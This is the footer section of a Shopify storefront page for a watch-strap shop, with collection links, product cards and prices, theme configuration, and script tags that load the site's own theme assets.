<a href="/collections/24mm-watch-straps">24mm</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Material</span><div class="footer__links-wrapper footer__links">

<a href="/collections/rubber-quick-release-watch-straps">Rubber</a>

<a href="/collections/sailcloth-watch-straps">Sailcloth</a>

<a href="/collections/elastic-watch-straps">Elastic</a>

<a href="/collections/pass-through-straps">Pass-Through</a>

<a href="/collections/leather-watch-straps">Leather</a>

<a href="/collections/hybrid-watch-straps">Hybrid</a>

<a href="/collections/stainless-steel-bracelets">Stainless Steel</a>

<a href="/collections/canvas-quick-release-watch-straps">Canvas</a>

</div></div>



    </div>
    
    </div>
</div>



<style> #shopify-section-footer button {color: #1a1a1a;} </style></div>
          <div id="shopify-section-subfooter" class="shopify-section">
<style>
.subfooter {
    background-color: #383838;
    color: #ffffff;
    font-size: 15px;
    padding: 16px 0px;
}


.subfooter__block {
    padding: 0px 0px;
}

</style>



<div class="subfooter inherit layout__stretchBg">
    <div class="layout__content row p-reset--all">
        
            <div class="col-12 col-md col-md-auto subfooter__block center middle">
                <div class=""><span class="footer__title">Follow Us On Our Socials</span><a class="icon-link" href="https://www.facebook.com/StrapHabit/" aria-label="Go to Facebook" target="_blank"><i class="uil uil-facebook-f"></i></a><a class="icon-link" href="https://www.instagram.com/strap_habit/" aria-label="Go to Instagram" target="_blank"><i class="uil uil-instagram"></i></a><a class="icon-link" href="https://www.youtube.com/@straphabit" aria-label="Go to Youtube" target="_blank"><i class="uil uil-youtube"></i></a><a class="icon-link" href="https://www.tiktok.com/@straphabit" aria-label="Go to TikTok" target="_blank"><svg class="svg-icon svg-tiktok" xmlns="http://www.w3.org/2000/svg" height="800" width="1200" viewBox="-4.15362 -7.827075 35.99804 46.96245"><g fill="none"><path fill="currentColor" d="M10.7908 12.33v-1.22a9.003 9.003 0 00-1.28-.11C5.36 10.9912 1.685 13.681.4387 17.6403c-1.2465 3.9592.2248 8.269 3.632 10.6397-2.5522-2.7315-3.2609-6.708-1.8094-10.153 1.4514-3.445 4.792-5.7155 8.5295-5.797z"/><path fill="currentColor" d="M11.0208 26.15c2.3207-.0031 4.2284-1.8315 4.33-4.15V1.31h3.78a7.09 7.09 0 01-.11-1.31h-5.17v20.67c-.086 2.3303-1.9981 4.1762-4.33 4.18a4.3996 4.3996 0 01-2-.5 4.34 4.34 0 003.5 1.8zm15.17-17.82V7.18a7.06 7.06 0 01-3.91-1.18 7.17 7.17 0 003.91 2.33z"/><path fill="currentColor" d="M19.0208 20.51V10a12.27 12.27 0 007.18 2.3v-4a7.17 7.17 0 01-3.92-2.3 7.16 7.16 0 01-3.15-4.7h-3.78V22c-.0756 1.8468-1.3126 3.443-3.082 3.9772-1.7695.5342-3.683-.1108-4.768-1.6072-1.7622-.928-2.6666-2.9362-2.1936-4.8708.473-1.9346 2.202-3.299 4.1936-3.3092a4.451 4.451 0 011.28.2v-4c-3.7585.0637-7.1243 2.342-8.5799 5.8077-1.4555 3.4657-.726 7.464 1.8599 10.1923a9.41 9.41 0 005.45 1.61c5.2444 0 9.499-4.2456 9.51-9.49z"/></g></svg></a></div>



            </div>
        
    </div>
</div> 



</div>
        </div>
      </main>
    </div>

    





<style>
    .fcontact_all_msgr_left{
        bottom: 18pt !important;
    }

    .fcontact_left_msgr_left{
        bottom: 70pt !important;
    }
</style>
    <script>
    
    

    const bstri18n = {
    locales: 
    {
    
    }
    ,
    currencies: 
    [
    
    
        
            "AED",
        
            "ALL",
        
            "AMD",
        
            "ANG",
        
            "AUD",
        
            "AWG",
        
            "AZN",
        
            "BAM",
        
            "BBD",
        
            "BDT",
        
            "BND",
        
            "BOB",
        
            "BSD",
        
            "BZD",
        
            "CAD",
        
            "CHF",
        
            "CNY",
        
            "CRC",
        
            "CZK",
        
            "DKK",
        
            "DOP",
        
            "EUR",
        
            "FKP",
        
            "GBP",
        
            "GTQ",
        
            "GYD",
        
            "HKD",
        
            "HNL",
        
            "HUF",
        
            "IDR",
        
            "ILS",
        
            "INR",
        
            "ISK",
        
            "JMD",
        
            "JPY",
        
            "KGS",
        
            "KHR",
        
            "KRW",
        
            "KYD",
        
            "KZT",
        
            "LAK",
        
            "LBP",
        
            "LKR",
        
            "MDL",
        
            "MKD",
        
            "MMK",
        
            "MNT",
        
            "MOP",
        
            "MVR",
        
            "MYR",
        
            "NIO",
        
            "NPR",
        
            "NZD",
        
            "PEN",
        
            "PHP",
        
            "PLN",
        
            "PYG",
        
            "QAR",
        
            "RON",
        
            "RSD",
        
            "SAR",
        
            "SEK",
        
            "SGD",
        
            "THB",
        
            "TJS",
        
            "TTD",
        
            "TWD",
        
            "UAH",
        
            "USD",
        
            "UYU",
        
            "UZS",
        
            "VND",
        
            "XCD",
        
            "YER",
        
    
    
    ]
    ,
    currency_mode: "multicurrency",
    currency_format: '${{amount}} USD',
    all_products_route: "/collections/all"
    }

    
    const emptySearch = `
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/tropical-retro-style-rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_10x.jpg?v=1767981366" 
data-srcset="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_375x.jpg?v=1767981366 375w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_410x.jpg?v=1767981366 410w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_520x.jpg?v=1767981366 520w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_576x.jpg?v=1767981366 576w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_768x.jpg?v=1767981366 768w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_992x.jpg?v=1767981366 992w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_1024x.jpg?v=1767981366 1024w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_1280x.jpg?v=1767981366 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Tropical Retro Style FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/tropical-retro-style-rubber-quick-release-watch-straps"
  data-original-text="Tropical Retro Style FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Tropical Retro Style FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$24.50</span>


<span class="card__price--old jsPrice">
$33.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/deployant-sailcloth-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_10x.jpg?v=1762491458" 
data-srcset="//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_375x.jpg?v=1762491458 375w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_410x.jpg?v=1762491458 410w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_520x.jpg?v=1762491458 520w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_576x.jpg?v=1762491458 576w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_768x.jpg?v=1762491458 768w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_992x.jpg?v=1762491458 992w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_1024x.jpg?v=1762491458 1024w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_1280x.jpg?v=1762491458 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Deployant Sailcloth Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/deployant-sailcloth-quick-release-watch-straps"
  data-original-text="Deployant Sailcloth Quick Release Watch Straps"
  data-truncated-text="">

Deployant Sailcloth Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$49.00</span>


<span class="card__price--old jsPrice">
$49.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/deployant-fkm-rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_10x.jpg?v=1759500068" 
data-srcset="//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_375x.jpg?v=1759500068 375w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_410x.jpg?v=1759500068 410w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_520x.jpg?v=1759500068 520w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_576x.jpg?v=1759500068 576w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_768x.jpg?v=1759500068 768w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_992x.jpg?v=1759500068 992w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_1024x.jpg?v=1759500068 1024w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_1280x.jpg?v=1759500068 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Deployant FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/deployant-fkm-rubber-quick-release-watch-straps"
  data-original-text="Deployant FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Deployant FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$49.00</span>


<span class="card__price--old jsPrice">
$49.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_10x.jpg?v=1762492840" 
data-srcset="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_375x.jpg?v=1762492840 375w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_410x.jpg?v=1762492840 410w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_520x.jpg?v=1762492840 520w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_576x.jpg?v=1762492840 576w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_768x.jpg?v=1762492840 768w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_992x.jpg?v=1762492840 992w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1024x.jpg?v=1762492840 1024w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1280x.jpg?v=1762492840 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists"
  data-original-text="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists"
  data-truncated-text="">

Extra Long Ridge FKM Rubber Watch Straps For Large Wrists

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$36.00</span>


<span class="card__price--old jsPrice">
$36.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_10x.jpg?v=1762484884" 
data-srcset="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_375x.jpg?v=1762484884 375w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_410x.jpg?v=1762484884 410w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_520x.jpg?v=1762484884 520w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_576x.jpg?v=1762484884 576w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_768x.jpg?v=1762484884 768w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_992x.jpg?v=1762484884 992w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1024x.jpg?v=1762484884 1024w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1280x.jpg?v=1762484884 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Ridge FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/rubber-quick-release-watch-straps"
  data-original-text="Ridge FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Ridge FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$23.10</span>


<span class="card__price--old jsPrice">
$32.00
</span>

</span>
</div>

</div>
        </div>
    
    `;
    const _shopInfo = {shop: Shopify.shop, contact: 'sales@straphabit.com', role: Shopify.theme.role, version: '6.0.5'};
    const _settings = {"demo":false,"textLogo":"","defaultLogo":"\/\/straphabit.com\/cdn\/shop\/files\/straphabitlogovector.svg?v=1728573869","favicon":"\/\/straphabit.com\/cdn\/shop\/files\/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd.png?v=1727446701","storeLocation":"","storeEmail":"","storePhone":"","sFacebook":"https:\/\/www.facebook.com\/StrapHabit\/","sInstagram":"https:\/\/www.instagram.com\/strap_habit\/","sTwitter":"","sWhatsapp":"","sWe":"","sYoutube":"https:\/\/www.youtube.com\/@straphabit","sSnapchat":"","sViber":"","sPinterest":"","sVK":"","sDA":"","sTikTok":"https:\/\/www.tiktok.com\/@straphabit","sTwitch":"","sLinkedin":"","baseLayout":"stretchBg","baseMaxWidth":"1440","baseBorderRadius":21,"baseBorderRadiusSmall":0,"baseBorderWidth":4,"baseSectionMargin":52,"pagination":"pages","breadcrumbs":true,"emptySearch":"best-sellers","baseBackground":"#ffffff","baseText":"#191d21","baseTitle":"#202626","baseSecondaryBackground":"#EFEFEF","baseSecondaryText":"#686363","baseLink":"#383838","primaryAccentBackground":"#e59700","primaryAccentText":"#383838","secondaryAccentBackground":"#ffffff","secondaryAccentText":"#000000","baseAlert":"#da2e44","mobileFilter":"#000000","mobileFilterText":"#ffffff","mobileFilterBackground":"#ffffff","primaryFont":{"error":"json not allowed for this object"},"secondaryFont":{"error":"json not allowed for this object"},"smallFontSize":10,"baseFontSize":12,"mediumFontSize":20,"bigFontSize":48,"headingFontSize":0,"subHeadingFontSize":18,"buttonFontSize":"baseFontSize","buttonPaddingHorizontal":16,"buttonPaddingVertical":9,"primaryButtonStyle":"filled","primaryButtonColorCombo":"primaryCombo","primaryButtonCustomFill":"#e59700","primaryButtonCustomContent":"#383838","primaryButtonHover":"lighten","primaryButtonCustomHoverFill":"#FFF","primaryButtonCustomHoverContent":"#000","primaryButtonCustomBorder":true,"primaryButtonBorderRadius":5,"primaryButtonBorderWidth":0,"secondaryButtonStyle":"filled","secondaryButtonColorCombo":"secondaryCombo","secondaryButtonCustomFill":"#e59700","secondaryButtonCustomContent":"#000000","secondaryButtonHover":"darken","secondaryButtonCustomHoverFill":"#e59700","secondaryButtonCustomHoverContent":"rgb(0,0,0)","secondaryButtonCustomBorder":false,"secondaryButtonBorderRadius":0,"secondaryButtonBorderWidth":0,"inputFill":"#EFEFEF","inputContent":"#000000","inputBorderColor":"#e2e2e2","inputCustomBorder":false,"inputBorderRadius":0,"inputBorderWidth":1,"nextPrevButtonColor":"rgba(0,0,0,0)","nextPrevButtonHoverColor":"rgba(0,0,0,0)","freeShipping":false,"freeShippingText":"Free","addToCartColor":"primary","addToCartType":"default","addToCartIcon":"none","addToCartFontSize":"default","addToCartTransform":"initial","buyNowColor":"primary","buyNowType":"default","buyNowFontSize":"default","buyNowTransform":"initial","headerType":"default","cardDesktop":"3","cardMobile":"6","cardsPerPage":20,"baseCardPadding":20,"cardImageFit":"fill","cardImageRatio":"100","cardImageRatioWidth":"16","cardImageRatioHeight":"9","pcardsBorderRadius":0,"productNameLimit":"none","productNameLimitAmount":0,"cardStyle":"noButton","cardFWButton":false,"quickShop":false,"cardShowGallery":false,"cardShowSecondary":false,"cardShowSwatches":true,"cardSwatchesSize":55,"cardTextAlign":"center","cardShowBrand":false,"cardShowRating":true,"cardBrandColor":"rgba(0,0,0,0)","cardBrandWeight":"400","cardNameColor":"#353535","cardNameWeight":"400","cardNameLimit":"none","cardNameLimitAmount":0,"cardPriceColor":"rgba(0,0,0,0)","cardPriceWeight":"600","cardOldPriceColor":"rgba(0,0,0,0)","cardOldPriceWeight":"600","cardNewPriceColor":"rgba(0,0,0,0)","cardNewPriceWeight":"600","enable_border":false,"borderType":"solid","borderColor":"#000000","borderThickness":1,"borderRadius":0,"borderCss":"","enable_shadow":false,"shadowColor":"rgba(149, 157, 165, 0.2)","shadowHOffset":0,"shadowVOffset":8,"shadowBlur":24,"shadowCss":"","prodCardVerticalPadding":0,"prodCardHorizontalPadding":0,"tagEnabled":true,"tagPosition":"top-left","tagOffset":5,"saleType":"percent","tagSale":false,"tagSaleColor":"#EF0000","tagSoldOut":false,"tagSoldOutColor":"#000","collectionCardStyle":"default","collectionCardTextColor":"rgb(0,0,0)","collectionCardTextAlign":"left","collectionCardTextAlignVertical":"bottom","collectionCardTextSize":"base","collectionCardCustomSize":24,"collectionCardTextFont":"title","collectionCardTextBackground":"rgba(0,0,0,0)","collectionCardOverlayOpacity":0,"collectionCardOverlayColor":"rgba(0,0,0,0)","blogCardStyle":"default","blogCardAuthor":true,"blogCardExcerpt":true,"showArticleArrow":false,"showArticleDate":true,"showRecentPost":false,"blogDisplayFor":"display--both","articleLayout":"default","articleHeight":380,"articleVertPadding":12,"articleHorPadding":4,"variantShowImage":true,"defaultSelector":"swatch","altSelectorList":"","swatchLogic":"aliexpress","disableSOSwatch":false,"disabledSwatchStyle":"opacity","preselectSwatch":"variant","colorSwatches":"color,colour","swatchCustomColors":"red: #EF0000, blue: #00e ","imageSwatches":"material,color","swatchFileExt":"jpg","cartStyle":"none","minicartVariantOptions":false,"additional_notes":false,"discount":"money","quickBuy":false,"ajaxType":"form","dynamicCheckout":true,"cartAction":"minicart","quantity_selector":true,"mcAction":"","mcU":"","mcID":"","lazyLoadSvg":false,"nativeLazyLoad":false,"easeIn":false,"geolocation":false,"multilanguage":false,"shopCurrency":"multicurrency","enabledCurrencies":"USD, HRK, GBP, AUD, EUR, CAD","currencyFormat":"money_format","enable_discount_code":true,"discount_popup_enable":false,"discount_popup_disable_mobile":false,"discount_image_desktop":false,"discount_image_enable":false,"discount_popup_time":"exit_popup","expire_time":1,"discount_popup_title":"Title","discount_popup_description1":"SIGN UP TO OUR NEWSLETTER FOR 10% OFF ADDITIONAL YOUR FIRST ORDER!","discount_popup_link":"\/collections\/all","discount_popup_link_text":"Continue Shopping","discount_popup_submit_text":"\u003ch3\u003eThank you for Subscribing!\u003c\/h3\u003e","discount_popup_submit_caption":"We're thrilled to have you with us! We've sent your discount code to the email you provided.","copycat":true,"copycatText":false,"OPDynTitle":"","BPDynTitle":"","dynTitleIntr":1,"cartTimer":false,"cartTimerDuration":15,"countdown":false,"countdownCard":false,"countdownTime":"24","countdownTimeFormat":"days","countdownRandom":15,"recentlyBought":false,"recentlyBoughtMobile":false,"showEveryUnit":"seconds","recentlyBoughtInterval":30,"displayForUnit":"seconds","recentlyBoughtRemain":8,"recentlyBoughtPosition":"left","recentlyBoughtBackground":"#FFFFFF","recentlyBoughtColor":"#000","recentlyBoughtBorderRadius":0,"recentlyBoughtImage":"full","recentlyBoughtNames":true,"recentlyBoughtNameFormat":"shorten","recentlyBoughtNamesList":"Alissa Ashford, Carroll Calley, Augustina Angulo, Kenna Kuntz, Hailey Hinkle, Breann Beckham, Raquel Roles, Bernetta Beeks, Sol Silverio, Somer Sherrell, Yadira Yann, Belva Bumpus, Arlen Atherton, Huey Hanway, Suzette Stayton, Jeffry Jason, Libby Levasseur, Shaun Sparkman, Alison Almon, Rocco Rexroat","reviewApp":"shopifyReviews","freeShippingAmount":"","socialIconsDisplay":"display--both","floating_social_icon_size":"2rem","floatingSocialColor":"rgba(0,0,0,0)","floatingSocialColorOnHover":"rgba(0,0,0,0)","fFacebook":"","fTwitter":"","fPinterest":"","fInstagram":"","fTiktok":"","fTumblr":"","fLinkedin":"","fSnapchat":"","fYoutube":"","fVimeo":"","messenger":false,"optimizedMessenger":false,"messengerAlignment":"right","messengerID":"#","messengerLang":"en_US","messengerColor":"#353535","messengerGreeting":"What can we help you with?","gdpr":false,"gdprText":"\u003cp\u003eThis site requires cookies in order to provide all of its functionality.\u003c\/p\u003e","gdprAccept":"Accept","floatingContact":false,"floatingContactMobile":false,"floatingContactType":"page","floatingContactPosition":"right","floatingContactSize":60,"floatingContactColor":"#000","floatingContactIconColor":"#FFF","productCompare":false,"productCompareModalLayout":"default","productCompareHeading":"","productCompareHeadingFontSize":"baseFontSize","productCompareTextWeight":"600","miniCartUpsell":false,"miniCartUpsellHeading":"Strap Tools, Buckles, Springbars + More Accessories","miniCartUpsellHeadingFontSize":"baseFontSize","miniCartUpsellTextAlign":"center","miniCartUpsellTextWeight":"600","miniCartUpsellCollection":"tools-and-accessories","miniCartUpsellProductLength":3,"upsellTextColor":"rgba(0,0,0,0)","upsellBgColor":"#f6f7f8","upsellCardBgColor":"#FFF","upsellBorderWidth":0,"upsellBorderColor":"#000","upsellBorderStyle":"solid","backTopBtn":false,"backTopBtnMobile":false,"backTopBtnBorder":0,"backTopBtnStyle":"primary__filled","backTopBtnBcolor":"#000","backTopBtnColor":"#FFF","headHTML":"","bodyHTML":"","bodyCSS":"","jQuery":false,"headJS":"","bodyJS":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","customer_layout":"customer_area"};
    const _bstrLocale = {
    buttons: {
        sold_out: `Sold out`,
        select: `Make a selection`,
        adding: `Adding to cart...`,
        checking_out: `Translation missing: en.general.buttons.checkout_loading`,
        back_to_shop: `Back to shop`
    },
    tags: {
        off: `OFF`,
        sale: `sale`
    },
    recentlyBought: {
        purchased: `%name% purchased:`,
        ago: `%time% minutes ago.`,
        someone: `Someone`
    }
    }
</script>

<template id="productCardTemplate">
    <div class="card--default">

<a class="card__img--container" href="">
<div class="card__img--ratio">
  <div class="card__img">
    
    <img data-product-image src>
    <div data-countdown data-ct-key="" class="countdown">
      <span class="countdown__holder"><span class="days">00</span><br>DAYS</span>
      <span class="countdown__holder"><span class="hours">00</span><br>HRS</span>
      <span class="countdown__holder"><span class="minutes">00</span><br>MIN</span>
      <span class="countdown__holder"><span class="seconds">00</span><br>SEC</span>
    </div>
  </div>
</div>
</a>


<div class="card__info">
<a class="card__title" href="">

</a>

<span class="card__price jsPrice">

</span>

</div>

</div>
</template>



<script>


setTimeout(
    ()=>{
        if (!Shopify.designMode) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/designMode.js?v=33877016466100614431758805231"
        document.body.append(script)
    }, 
    0
)
</script>

<script>


setTimeout(
    () => {
        if('scrollBehavior' in document.documentElement.style) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/smooth-scroll.poly.js?v=18144251088721767291758805231"
        document.body.append(script)
    }, 
    0
)
</script>

    

    

    <script src="/services/javascripts/currencies.js" defer></script>
    
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/booster.js?v=54153054103909325521762960829" defer></script>
    
    <link href="//straphabit.com/cdn/shop/t/55/assets/unicons.css?v=180460870135320668091758805231" rel="stylesheet" type="text/css" media="all" />
 
    
    
    

    
    

    

    

    






<div class="bstr--floating-social display--both">
    <div class="bstr--floating-social__container">
        <div class="bstr--floating-social__wrapper">
            <div class="bstr--floating-social__card">
                <ul class="bstr--floating-social__list"></ul>
            </div>
        </div>
    </div>
</div>

<style>
    .bstr--floating-social{
        position: fixed;
        z-index: 9;
        left: 0;
        bottom: 50%;
        transform: translateY(50%);
        width: 5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .bstr--floating-social__container{
        display: block;
        position: relative;
    }

    .bstr--floating-social__wrapper{
        position: static;
        opacity: 1;
        visibility: visible;
        transform: scale(1);
        transition-duration: var(--duration-short);
        transition-property: transform, opacity, visibility;
        transition-timing-function: ease;
        top: 100%;
    }

    .bstr--floating-social__list{
        flex-direction: column;
        align-items: center;
        margin: 0;
        row-gap: 0;
        padding: 0;
        padding-left: .5rem;
        display: flex;
        flex-wrap: wrap;
        margin-inline-start: -1rem;
    }

    .bstr--floating-social__item{
        margin: 0;
        padding: 0;
        list-style: none;
        height: calc(2rem + .5rem);
        width: calc(2rem + .5rem);
    }

    .bstr--floating-social__link{
        position: relative;
        z-index: 1;
        background: none;
        align-items: center;
        justify-content: center;
        display: flex;
        width: calc(2rem + .5rem);
        height: calc(2rem + .5rem);
        transition-property: color;
    }

    .bstr--floating-social__link i{
        font-size: 2rem;
        color: var(--linkColor);
    }

    .bstr--floating-social__link svg,
    .bstr--floating-social__link .svg-tiktok path{
        height: 2rem;
        width: 2rem;
        fill: var(--linkColor);
    }

    .bstr--floating-social__link:hover i,
    .bstr--floating-social__link:hover svg,
    .bstr--floating-social__link:hover .svg-tiktok path{
        color: #FFF !important;
        fill: #FFF !important;
    }
    
    .bstr--floating-social__link:hover{
        background-position: left bottom, left bottom;
        background-size: 100% .1rem, 100% .1rem;
    }

    .bstr--floating-social__link:hover:after {
        transform: scale(1);
    }

    .bstr--floating-social__link:after{
        content: "";
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 50%;
        background-color: var(--linkColor);
        transform: scale(0);
        transition: transform .25s ease;
    }
</style>

  <script src="//straphabit.com/cdn/shop/t/55/assets/tiny-img-link-preloader.js?v=26403198945174473401758805231" type="text/javascript"></script>

  
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.pkgd.min.js" integrity="sha512-achKCfKcYJg0u0J7UDJZbtrffUwtTLQMFSn28bDJ1Xl9DWkl/6VDT3LMfVTo09V51hmnjrrOTbtg4rEgg0QArA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <link rel="preload" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231"></noscript>
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.js?v=146640479871518466531758805231" defer></script>


